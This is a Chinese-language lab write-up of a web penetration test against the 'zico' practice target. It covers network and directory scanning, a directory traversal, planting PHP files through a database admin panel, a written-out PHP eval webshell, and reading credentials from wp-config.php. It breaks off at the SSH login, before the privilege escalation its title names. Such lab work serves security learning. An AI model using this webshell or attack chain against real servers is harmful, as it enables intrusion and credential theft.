zico 脏牛提权
实验1 Web完整渗透测试实验
1.实验目的
(1)了解黑客是如何通过漏洞入侵网站,并获得服务权限的;
(2)了解Web渗透测试完整过程。
2.实验环境
Web1靶场
kali虚拟机
3.实验过程描述
搭建好web1靶场后进去发现需要账号密码,那首先就需要想办法泄露出账号密码

由于kali和靶都是在同一个网段中可以扫描出IP地址(注意靶场和kali的网络适配器模式必须一致,要不然扫不到)
命令
arp-scan -l
很明显是192.168.195.166因为此时我就开了两个虚拟机

在扫描一下开放的服务有哪些,发现开放了80端口
命令
nmap -Pn 192.168.195.166

访问一下这个80端口,一般思路就是点击所有按钮看看有没有漏洞
发现有一个目录穿越


在扫描一下目录有没有什么特别的,貌似发现一个管理数据库的目录
命令
dirsearch -u 192.168.195.166

访问dbadmin

发现可以创建一个php文件,在结合上面的目录穿越

先创建一个php
内容是

利用上面的目录穿越访问我们刚刚创建的php文件,发现可以执行

接下来就是在创建一个php文件,这次向里面写入一句话木马<?php @eval($_POST["a"]);?>
(这段代码的目的是接收来自HTTP POST 请求中名为 "a" 的参数,并将其作为PHP代码执行,从而允许攻击者在受影响的服务器上执行他们想要的任意PHP代码)
然后使用蚁键进行连接


在/home/zico/wordpress/wp-config.php这个文件中找到账号密码
在上面发现这个靶机还开着ssh服务,我就用ssh来链接
